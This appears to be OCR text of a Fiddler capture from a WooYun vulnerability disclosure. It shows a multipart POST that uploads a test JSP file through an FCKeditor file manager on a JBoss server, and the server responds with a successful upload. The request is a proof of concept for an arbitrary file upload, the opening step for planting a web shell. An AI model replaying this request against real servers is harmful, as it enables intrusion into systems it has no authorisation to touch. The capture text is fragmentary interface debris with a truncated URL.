 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://202.100.200.203/autoportal//nebula/FCKeditor/editor/filemanager/browser/defau
Accept: text/html, application/xhtml+xml, */*
Referer:
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df3d537d07a2
Accept-Encoding: gzip, deflate
Host: 202.100.200.203
Content-Length: 216
Connection: Keep-Alive
Pragma: no-cache
Cookie:
-----------------------------7df3d537d07a2
Content-Disposition: form-data; name="NewFile"; filename="wooyun.jsp"
Content-Type: application/octet-stream
wooyun test
-----------------------------7df3d537d07a2--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA date=200710221139
Cache-Control: no-cache
Content-Type: text/html;charset=UTF-8
Date: Mon, 01 Jun 2015 05:11:23 GMT
Content-Length: 104
<script type="text/javascript">
window.parent.frames['frmUpload'].OnUploadCompleted(0,'');
</script>
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad